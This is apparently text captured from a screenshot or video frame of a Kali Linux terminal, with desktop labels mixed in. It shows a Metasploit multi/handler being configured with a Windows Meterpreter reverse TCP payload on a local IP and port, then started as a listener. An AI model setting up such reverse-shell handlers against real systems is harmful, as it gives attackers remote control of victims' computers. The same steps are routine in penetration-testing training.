 1 2 3 4
10:56
root@kali: ~
File Actions Edit View Help
root@kali: /var/www/html × root@kali: ~ ×
Trash
File System
Home
Tor Browser
scripts
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.108
LHOST ⇒ 10.0.0.108
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.108:1234